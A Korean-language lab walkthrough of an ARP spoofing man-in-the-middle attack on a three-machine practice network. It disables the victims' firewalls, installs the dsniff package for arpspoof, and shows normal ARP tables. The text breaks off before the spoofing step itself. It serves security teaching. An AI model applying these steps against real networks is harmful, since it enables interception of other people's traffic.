






실습> ARP spoofing
ARP Spoofing: 내부망에서 사용되는 공격
Victim1(WinXP) : 200.200.200.4 00:0c:29:0e:30:1e
Attacker(Kali) : 200.200.200.3 00:0c:29:28:37:34
Victim3(CentOS7): 200.200.200.6 00:0c:29:3d:bf:69
MAC 주소 확인하는 방법
Linux : ifconfig, ip a
Windows : ipconfig /all
ARP 캐쉬 테이블 확인하는 방법
Linux : arp -a, arp -n
Windows : arp -a
ARP Spoofing을 이용한 패킷 전달 방법
B
[Victim1(WinXP)] <-- ARP Reply(200.200.200.6) [Attacker] ARP Reply(200.200.200.4) --> [Victim3(CentOS7)]
200.200.200.4 ----------------------------------MITM-----------------------------------> 200.200.200.6
A <---------------------------------MITM------------------------------------ C
1. 방화벽 중지
Victim1, Victim3에 방화벽을 비활성화 시킨다.
Victim1(WinXP) : firewall.cpl -> 사용안함
Victim3(CentOS7)
systemctl stop firewalld
systemctl disable firewalld
iptables -F
iptables -nL
iptables -t nat -nL
2. 패키지 다운로드
dsniff: arpspoof 명령어가 저장된 패키지
최신 Kali 에서는 dsniff 패키지가 없으므로 이를 설치한다.
[root@kali ~]# vi /etc/resolv.conf
nameserver 168.126.63.1
[root@kali ~]# apt-get clean
[root@kali ~]# apt-get update
[root@kali ~]# apt-get -f install
[root@kali ~]# apt -y install dsniff
3. 통신 시도
Victim1(WinXP) : 200.200.200.4 00:0c:29:0e:30:1e
Attacker(Kali) : 200.200.200.3 00:0c:29:28:37:34
Victim3(CentOS7): 200.200.200.6 00:0c:29:3d:bf:69
Windows XP에서 CentOS 7 (으)로 ping을 날려서 MAC주소를 얻어온다.
정상적인 경우
C:\>ping 200.200.200.6
Pinging 200.200.200.6 with 32 bytes of data:
Reply from 200.200.200.6: bytes=32 time=1ms TTL=64
Reply from 200.200.200.6: bytes=32 time<1ms TTL=64
Reply from 200.200.200.6: bytes=32 time<1ms TTL=64
Reply from 200.200.200.6: bytes=32 time=1ms TTL=64
Ping statistics for 200.200.200.6:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
C:\>arp -a
Interface: 200.200.200.4 --- 0x2
Internet Address Physical Address Type
200.200.200.6 00-0c-29-3d-bf-69 dynamic <-- 정상적인 MAC 주소
# arp -n
Address HWtype HWaddress Flags Mask Iface
200.200.200.4 ether 00:0c:29:0e:30:1e C ens33 <-- 정상적인 MAC 주소
200.200.200.2 ether 00:50:56:fa:09:53 C ens33
200.200.200.1 ether 00:50:56:c0:00:08 C ens33
비정상적인 경우
